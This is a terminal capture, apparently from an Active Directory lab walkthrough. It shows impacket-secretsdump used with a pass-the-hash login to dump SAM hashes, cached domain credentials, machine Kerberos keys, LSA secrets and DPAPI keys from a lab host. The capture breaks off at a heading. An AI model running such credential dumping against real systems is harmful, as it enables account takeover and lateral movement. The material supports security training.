 └─$ impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:b1794c0bfede743de3a1c22425c2c5e1 essos.local/administrator@braavos.essos.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x31a5dd1998245038b1ae19f615ef929c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:11d051c014b1cb5218f6f8f9f7d2889c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:5a387910e4ada1c21887522a9c5b31ed:::
[*] Dumping cached domain logon information (domain/username:hash)
ESSOS.LOCAL/Administrator:$DCC2$10240#Administrator#b82da114942a5816d57e55413f383db1: (2024-10-19 20:47:15)
ESSOS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2025-02-06 09:49:39)
ESSOS.LOCAL/vagrant:$DCC2$10240#vagrant#a14c16d521e2f5773307299239284ce2: (2025-02-06 09:50:24)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ESSOS\BRAAVOS$:aes256-cts-hmac-sha1-96:ccd487e391ddb6eef6800257bc7c50f04ec4cb075d7a036b173d1c72d1cccc8e
ESSOS\BRAAVOS$:aes128-cts-hmac-sha1-96:2d66fc22192868adf8d7531665b58cee
ESSOS\BRAAVOS$:des-cbc-md5:cb979213da29a2d0
ESSOS\BRAAVOS$:plain_password_hex:2620feabd5ac415a4d2c707f0afd2e9ba3879ad16fe643ae3f9276cff14653fa64455a4da3ba3017eb25c2fc9832599117492eabe02b0efc946aacc4d26cd3c1ec2247
23fd37017ae5500b56f05af620480aff52c2071b0d007c26ba0daa50428657320b3b4d222b7f2fd60634ce8a76c4bb3cc511c21fc86aa10831549d5ec26166289e8e1199631b825323da659215a264e5b37cac05
ESSOS\BRAAVOS$:aad3b435b51404eeaad3b435b51404ee:f9d4c83698589e03850d89090fc16c2b:::
[*] DefaultPassword
(Unknown User):vagrant
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9247ca3e7cb8a08b9cbe179056264a8dc4d6febd
dpapi_userkey:0x6658783a7d77dc07c679d339b715038f5a32fe40
[*] NL$KM